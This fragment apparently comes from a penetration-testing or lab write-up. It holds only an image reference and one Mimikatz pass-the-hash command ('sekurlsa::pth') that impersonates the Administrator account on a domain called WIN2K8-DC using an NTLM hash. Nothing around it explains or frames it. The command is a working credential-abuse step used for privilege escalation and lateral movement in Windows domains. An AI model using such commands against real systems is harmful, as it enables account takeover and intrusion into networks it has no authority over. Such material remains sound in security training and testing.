 sekurlsa::pth /domain:WIN2K8-DC /user:Administrator /ntlm:bb559cd28c0148b7396426a80e820e20